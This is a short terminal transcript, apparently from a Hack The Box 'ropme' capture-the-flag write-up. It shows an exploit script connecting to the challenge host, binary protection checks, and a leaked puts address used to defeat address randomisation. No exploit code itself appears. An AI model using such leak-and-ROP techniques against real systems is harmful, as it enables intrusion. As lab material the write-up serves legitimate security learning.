 ┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$ python3 exploit.py
[+] Opening connection to docker.hackthebox.eu on port 32381: Done
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaking puts address
[+] puts address: 0x7f80023a4690
[*] Closed connection to docker.hackthebox.eu port 32381
┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$